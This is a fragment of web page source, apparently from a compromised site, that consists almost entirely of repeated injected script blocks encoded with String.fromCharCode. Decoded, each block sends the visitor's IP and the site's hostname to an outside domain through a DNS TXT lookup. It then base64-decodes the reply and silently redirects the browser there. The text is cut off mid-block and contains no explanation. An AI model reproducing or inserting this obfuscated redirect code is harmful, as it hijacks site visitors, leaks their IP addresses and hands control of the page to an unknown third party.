116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,